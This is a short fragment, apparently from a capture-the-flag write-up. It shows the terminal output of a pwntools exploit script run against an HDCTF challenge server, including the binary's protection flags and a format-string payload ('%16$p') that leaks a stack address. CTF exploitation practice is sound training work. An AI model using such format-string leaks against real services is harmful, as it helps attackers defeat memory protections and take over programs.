 root@e1d20145355a:/Desktop# python3 exp.py
[+] Opening connection to node4.anna.nssctf.cn on port 28431: Done
[*] '/Desktop/pwn'
    Arch:       amd64-64-little
    RELRO:      Partial RELRO
    Stack:      No canary found
    NX:         NX enabled
    PIE:        No PIE (0x400000)
    Stripped:   No
/Desktop/exp.py:14: BytesWarning: Text is not bytes; assuming ASCII, no guarantees. See https://docs.pwntools.com/#bytes
  p.recvuntil('name: ')
[DEBUG] Received 0x16 bytes:
    b'----HERE IS HDCTF----\n'
[DEBUG] Received 0x1b bytes:
    b'please show me your name: \n'
[DEBUG] Sent 0x6 bytes:
    b'%16$p\n'
/Desktop/exp.py:17: BytesWarning: Text is not bytes; assuming ASCII, no guarantees. See https://docs.pwntools.com/#bytes
  p.recvuntil('hello,0x')
[DEBUG] Received 0x6 bytes:
    b'hello,'
[DEBUG] Received 0x19 bytes:
    b'0x7ffecfb4bfb0\n'
    b'keep on !\n'
[+] RBP Addr: 0x7ffecfb4bfb0